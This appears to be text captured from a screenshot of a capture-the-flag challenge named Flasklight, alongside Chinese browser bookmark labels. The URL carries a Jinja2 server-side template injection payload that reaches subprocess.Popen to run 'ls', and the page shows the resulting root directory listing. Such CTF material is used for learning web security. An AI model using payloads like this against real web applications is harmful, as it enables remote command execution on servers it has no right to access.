 ıode3.buuoj.cn/?search={{''.__class__.__mro__[2].__subclasses__()[258]('ls', shell=True, stdout=-1).communicate()}}
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生端 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
Flasklight
You searched for:
('bin\nboot\ndev\netc\nflasklight\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n', Non
Here is your result